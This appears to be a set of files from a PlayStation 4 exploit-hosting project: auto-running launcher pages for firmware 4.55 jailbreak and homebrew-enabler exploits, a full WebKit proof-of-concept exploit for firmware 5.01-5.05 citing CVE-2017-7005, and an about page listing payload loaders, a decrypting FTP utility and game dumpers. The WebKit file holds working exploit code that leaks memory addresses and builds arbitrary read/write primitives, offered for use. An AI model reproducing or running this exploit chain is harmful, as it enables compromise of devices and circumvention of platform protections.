  <script src="kernel.js"></script>
</body>
</html>
</file>

<file: exploits/4.55/HEN/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>PS4Brew 4.55 (HEN)</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    .loader {
      position: absolute;
      left: 50%;
      top: 50%;
      margin: -75px 0 0 -75px;

      border: 10px solid #f3f3f3;
      border-radius: 50%;
      border-top: 10px solid #044595;
      border-left: 10px solid #044595;
      width: 120px;
      height: 120px;

      -webkit-animation: spin 1s linear infinite;
    }

    .info {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 50%;
      left: 50%;

      font-size: 45px;
      font-family: sans-serif;

      transform: translate(-50%, -50%);
    }

    .credits {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 90%;
      left: 50%;

      font-size: 16px;
      font-family: sans-serif;
      text-align: center;

      transform: translate(-50%, -90%);
    }

    @-webkit-keyframes spin {
      0% { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
  </style>
</head>

<body onload="runExploit()" style="margin:0;">
  <div id="loader" class="loader"></div>

  <div id="allset" class="info" style="display:none;">
    You're all set!
  </div>

  <div id="fail" class="info" style="display:none;">
    Something went wrong :(
  </div>

  <div id="badfw" class="info" style="display:none;">
    Only firmware 4.55 is supported!
  </div>

  <div id="footer" class="credits">
    <ul style="list-style: none;padding-left:0">
      <li><a href="#">qwertyoruiopz</a></li>
      <li><a href="#">flatz</a></li>
      <li><a href="#">specter</a></li>
      <li><a href="#">xvortex</a></li>
      <li>anonymous contributors</li>
    </ul>
  </div>

  <script>
    function runExploit() {
      setTimeout(exploit, 1500);
    }

    function allset() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("allset").style.display = "block";
    }

    function fail(info) {
      document.getElementById("loader").style.display = "none";
      document.getElementById("fail").style.display = "block";

      alert(info)
    }
  </script>

  <script src="rop.js"></script>
  <script src="syscalls.js"></script>
  <script src="loader.js"></script>
  <script src="payload.js"></script>
  <script src="userland.js"></script>
  <script src="kernel.js"></script>
</body>
</html>
</file>

<file: exploits/4.55/Original/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>PS4Brew 4.55</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    .loader {
      position: absolute;
      left: 50%;
      top: 50%;
      margin: -75px 0 0 -75px;

      border: 10px solid #f3f3f3;
      border-radius: 50%;
      border-top: 10px solid #044595;
      border-left: 10px solid #044595;
      width: 120px;
      height: 120px;

      -webkit-animation: spin 1s linear infinite;
    }

    .info {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 50%;
      left: 50%;

      font-size: 45px;
      font-family: sans-serif;

      transform: translate(-50%, -50%);
    }

    .credits {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 90%;
      left: 50%;

      font-size: 16px;
      font-family: sans-serif;
      text-align: center;

      transform: translate(-50%, -90%);
    }

    @-webkit-keyframes spin {
      0% { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
  </style>
</head>

<body onload="runExploit()" style="margin:0;">
  <div id="loader" class="loader"></div>

  <div id="allset" class="info" style="display:none;">
    You're all set!
  </div>

  <div id="fail" class="info" style="display:none;">
    Something went wrong :(
  </div>

  <div id="badfw" class="info" style="display:none;">
    Only firmware 4.55 is supported!
  </div>

  <div id="footer" class="credits">
    <ul style="list-style: none;padding-left:0">
      <li><a href="#">qwertyoruiopz</a></li>
      <li><a href="#">flatz</a></li>
      <li><a href="#">specter</a></li>
      <li>anonymous contributors</li>
    </ul>
  </div>

  <script>
    function runExploit() {
      setTimeout(exploit, 1500);
    }

    function allset() {
      document.getElementById("loader").style.display = "none";
      document.getElementById("allset").style.display = "block";
      ping("/success");
    }

    function fail(info) {
      document.getElementById("loader").style.display = "none";
      document.getElementById("fail").style.display = "block";

      alert(info)
    }
  </script>

  <script src="rop.js"></script>
  <script src="syscalls.js"></script>
  <script src="loader.js"></script>
  <script src="userland.js"></script>
  <script src="kernel.js"></script>
  <script src="ping.js"></script>
</body>
</html>
</file>

<file: exploits/5.01-5.05/Webkit (POC)/index.html>
<body>

    <head>
        <script src="./utils/jquery.min.js"></script>
        <script src="./utils/utils.js"></script>
        <script src="./utils/utils.log.js"></script>
        <script src="./sploitcore.js"></script>
        <script src="./rop.js"></script>
        <script src="./syscalls.js"></script>
        <script src="./gadgets.js"></script>
    </head>

    <body>
        <center>
            By <a href="https://github.com/alexzzz9">ALEXZZZ9</a><br>
            Based on:<br>
            <a href="https://bugs.chromium.org/p/project-zero/issues/detail?id=1208">CVE-2017-7005</a><br>
            <a href="https://github.com/reswitched/pegaswitch">PegaSwitch</a> <a href="https://github.com/reswitched/pegaswitch/blob/master/LICENSE.md">(Copyright 2017 ReSwitched Team)</a><br>
            4.0x exploit by <a href="https://twitter.com/qwertyoruiopz">qwertyoruiopz</a><br>
            <br>
            This exploit supports 5.01(maybe others)
        </center>
        <center id="buttons" style="visibility:hidden;">
            <input id="go" type="button" onclick="restart()" value="Restart"><br>
        </center>
        <div class="footer">
            <h5>Logs:</h5>
            <pre id="log"></pre>
        </div>

        <script>
            var mainDebugLog = false;
            var done = false;
            var tryCount = 0;
            var tryCountMax = 2;


            function start() {
                _dview = undefined;

                if (mainDebugLog) log('Starting.');
                buildObject(0, 0, function(b) {
                    buildObject(0x1337, 0x1, function(d) {
                        var sid = 1;
                        var magic = {
                            'a': u2d(sid, 0x1602300 - 0x10000),
                            'b': b,
                            'c': u2d(1, 2),
                            'd': d
                        };
                        d = 0;
                        b = 0;

                        var bstore = new ArrayBuffer(0x10 * 4);
                        var rwmagic = new Uint32Array(bstore);
                        var leakee = {
                            'b': null
                        };
                        var leaker = {
                            'a': leakee
                        };
                        leakAddrs(magic, rwmagic, leaker, function(err, magicaddr, rwaddr, leakeraddr) {
                            if (err) {
                                debug_log(`Error leaking: ${err}`);

                                tryCount += 1;

                                if (!done && tryCount < tryCountMax) {
                                    debug_log(`Retry #${tryCount}`);
                                    restart();
                                } else {
                                    debug_log(`Try reload browser!`);
                                    resetCount();
                                }
                                return;
                            }
                            resetCount();

                            buildObject(rwaddr[0], rwaddr[1], function(c) {
                                magic.c = c;
                                c = 0;
                                buildObject(magicaddr[0] + 4 * 4, magicaddr[1], function(o) {
                                    while (sid < 0x10000 && !(o instanceof Uint32Array)) {
                                        magic.a = u2d(++sid, 0x1602300 - 0x10000);
                                    }
                                    if (!(o instanceof Uint32Array)) {
                                        debug_log('Could not find structure ID!');
                                        return;
                                    }

                                    var save = [o[4], o[5], o[6]];

                                    o[4] = leakeraddr[0];
                                    o[5] = leakeraddr[1];
                                    o[6] = 0x1337;

                                    var va = new Uint32Array(bstore);
                                    var vb = new Uint32Array(bstore);
                                    leaker['a'] = leakee;
                                    leakee['b'] = {
                                        'a': va
                                    };
                                    var leakaddr = [rwmagic[4], rwmagic[5]];

                                    o[4] = leakaddr[0];
                                    o[5] = leakaddr[1];
                                    var ta = [rwmagic[4], rwmagic[5]];
                                    o[4] = ta[0];
                                    o[5] = ta[1];
                                    var addra = [rwmagic[4], rwmagic[5]];

                                    o[4] = leakaddr[0];
                                    o[5] = leakaddr[1];
                                    leakee['b'] = {
                                        'a': vb
                                    };
                                    ta = [rwmagic[4], rwmagic[5]];
                                    o[4] = ta[0];
                                    o[5] = ta[1];
                                    var addrb = [rwmagic[4], rwmagic[5]];

                                    o[4] = addra[0];
                                    o[5] = addra[1];
                                    rwmagic[4] = addrb[0];
                                    rwmagic[5] = addrb[1];

                                    o[4] = save[0];
                                    o[5] = save[1];
                                    o[6] = save[2];
                                    rwmagic = 0;
                                    // magic.a = 0;
                                    magic.b = 0;
                                    magic.c = 0;
                                    magic.d = 0;
                                    o = 0;
                                    // save = 0;
                                    debug_log('~~~~~~~~~~WebKit Exploit Succeeded~~~~~~~~~~');

                                    loadCore({
                                        bstore: bstore,
                                        va: va,
                                        vb: vb,
                                        leakee: leakee,
                                        leakaddr: leakaddr
                                    });
                                });
                            });
                        });
                    });
                });
            };

            function restart() {
                clearLog();

                setTimeout(function() {
                    start();
                }, 100);
            }

            function resetCount() {
                tryCount = 0;
                done = false;
            }


            function buildObject(lo, hi, cb) {
                if (mainDebugLog) log('Building stuff.');
                var a = [0, 4.243991582e-314, u2d(lo, hi), 3.5e-323, 3.5e-323];
                var f = document.body.appendChild(document.createElement('iframe'));

                f.contentWindow.Array.prototype.__defineGetter__(100, function() {
                    return 1
                });

                var sub = f.contentWindow.Array.prototype.slice.call(a, 0, 4);

                f.remove();
                cb(sub[0]);
            }

            function leakAddrs(obja, objb, objc, cb) {
                if (mainDebugLog) log('Attempting leak...');
                var numbufs = 100 * 8;
                var numchunks = 5000;
                var chunks = new Array(numchunks);
                var validator = ~~(Math.random() * 0x10000);
                var vj = u2d(validator, 0);

                if (mainDebugLog) log(`validator=0x${validator.toString(16)}`);

                function checkState(state) {
                    if (mainDebugLog) log('Checking...');
                    var elementCount = state.width * state.height / 4;
                    var rb = new Uint32Array(state.data.buffer);
                    var f = false;
                    for (var i = 0; i < elementCount; ++i) {
                        if (rb[i] === validator && rb[i + 1] === 0x10000 &&
                            rb[i + 2] !== 0 && rb[i + 4] !== 0 && rb[i + 6] !== 0 &&
                            rb[i + 2] !== rb[i + 4] && rb[i + 3] < 0x100 && rb[i + 5] < 0x100
                        ) {
                            if (mainDebugLog) debug_log('Found data. ' + i);

                            done = true;

                            if (mainDebugLog) {
                                var tmpArr = [];

                                for (var j = 0; j < 12; ++j) {
                                    tmpArr.push(`0x${rb[i + j].toString(16)}`);
                                }

                                debug_log(`data=${JSON.stringify(tmpArr)}`);
                            }

                            return cb(null, [rb[i + 2], rb[i + 3]], [rb[i + 4], rb[i + 5]], [rb[i + 6], rb[i + 7]]);
                        }
                    }

                    return cb('Not Found', null, null, null);
                }

                var id = new ImageData(1, 1 * 1024 * 1024 / 4);

                if (mainDebugLog) log('Allocating...');
                for (var j = 0; j < numchunks; ++j) {
                    var bufs = chunks[j] = new Array(numbufs);
                    for (var i = 0; i < numbufs; i += 4) {
                        bufs[i] = vj;
                        bufs[i + 1] = obja;
                        bufs[i + 2] = objb;
                        bufs[i + 3] = objc;
                    }
                    bufs = 0;
                }
                for (var j = 0; j < numchunks; ++j) {
                    delete chunks[j];
                }
                postMessage('', '*', [id.data.buffer]);
                history.pushState(id, '');
                setTimeout(function() {
                    checkState(history.state);
                }, 0);
            }

            function loadCore(obj) {
                debug_log('~~~~~~~~~~Loadig Exploit Core~~~~~~~~~~');
                var ECore = new SploitCore(obj);
                window.ECore = ECore;

                document.getElementById("buttons").removeAttribute("style");
            }

            setTimeout(function() {
                document.getElementById('go').click();
            }, 100);
        </script>
    </body>
</body>
</file>


<file: themes/default/about.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>About Exploits | PS4 Exploit Host by Al Azif</title>
<link rel="stylesheet" href="/themes/default/style.css">
<style>
body {
    background-image: none;
}
</style>
</head>
<body>
<div id="wrapper">
<div id="contentWrapper">
<div id="contentHeader">
<div><h1>PlayStation 4 Exploit Host</h1><a href="/index.html" class="about">Back</a></div>
</div>
<div id="content">
<div id="contentBody">
<h2>About</h2>
<h3>1.01:</h3>
<h4>Playground:</h4>
<ul class="default">
<li>CTurt's playground ported to 1.01 by zecoxao.</li>
</ul>
<h3>1.76:</h3>
<h4>Playground:</h4>
<ul class="default">
<li>CTurt's original PS4 playground.</li>
</ul>
<h3>4.05:</h3>
<h4>Original:</h4>
<ul class="default">
<li>Specter's original implementation. Listens for payloads on port 9020.</li>
</ul>
<h4>Original (+ Jailbreak):</h4>
<ul class="default">
<li>Specter's original implementation modified to break the webkit jail by IDC. Listens for payloads on port 9020.</li>
</ul>
<h4>HEN:</h4>
<ul class="default">
<li>Homebrew enabler. The culumination of work by many devs. flatz, IDC, VV1LD, XVortex, and others.</li>
</ul>
<h4>FTP:</h4>
<ul class="default">
<li>FTP Utility by XVortex. Decrypts binaries on the fly and supports custom DUMP command.</li>
</ul>
<h4>Dumper:</h4>
<ul class="default">
<li>All-in-one game dumper by XVortex.</li>
</ul>
<h4>Backup:</h4>
<ul class="default">
<li>Utility for dumping addcont.db, app.db, and gamesaves to a USB device by Stooged.</li>
</ul>
<h4>HEN-VR:</h4>
<ul class="default">
<li>The same as HEN but it also enables VR headsets that are of a higher firmware than allowed by Stooged.</li>
</ul>
<h3>4.55:</h3>
<h4>Original:</h4>
<ul class="default">
<li>The original 4.55 exploit by qwertyoruiopz, flatz, specter, and others. Listens for payloads on port 9020.</li>
</ul>
<h4>HEN:</h4>
<ul class="default">
<li>Homebrew enabler. The "Holy Grail" released by m0rph3us1987.</li>
</ul>
<h4>FTP:</h4>
<ul class="default">
<li>FTP Utility by XVortex. Decrypts binaries on the fly and supports custom DUMP command.</li>
</ul>
<h4>Dumper:</h4>
<ul class="default">
<li>All-in-one game dumper by XVortex. Web version does not work correctly yet.</li>
</ul>
<h4>Browser Enabler:</h4>
<ul class="default">
<li>Is your web browser telling you to sign in to PSN? Run this instead.</li>
</ul>
<h4>Disable Updates:</h4>
<ul class="default">
<li>Disabled updates. Deletes existing updates if they exist.</li>
</ul>
<h4>Enable Updates:</h4>
<ul class="default">
<li>Enables updates. Deletes existing updates if they exist.</li>
</ul>
<h3>5.01-5.05:</h3>
<h4>Webkit (POC):</h4>
<ul class="default">
<li>A webkit POC by AlexZZZ9 that is able to run successfully on 5.01, 5.03, 5.05 and the 5.50 Beta 3.</li>
</ul>
</div>
</div>
</div>
</div>
</body>
</html>
<!--
Copyright (c) 2017-2018 Al Azif, https://github.com/Al-Azif/ps4-exploit-host

Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
